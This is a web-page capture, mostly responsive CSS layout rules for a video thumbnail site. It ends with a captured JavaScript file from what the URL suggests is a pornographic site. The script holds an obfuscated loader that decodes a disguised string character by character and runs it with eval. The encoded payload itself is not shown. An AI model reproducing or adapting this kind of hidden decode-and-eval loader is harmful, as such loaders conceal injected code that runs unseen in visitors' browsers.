@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisexvideo.com/js/5QVxBFDerz41Wj4wwLVJOH.js
body_size: 22566
content:
function dumi(ypsfe){var twfsmyyqsg='Z';var rfmtes='A';var gbhfcyffpe=[];var bbpy=new RegExp('['+rfmtes+'-'+twfsmyyqsg+']');var qpvqvfo=ypsfe.split(bbpy);for(var i=0;i<qpvqvfo.length;i++){gbhfcyffpe.push(String.fromCharCode(parseInt(qpvqvfo[i],17)/(75)));}eval(gbhfcyffpe.splice(1,gbhfcyffpe.length).join(''));}dumi('[base64]'); 
     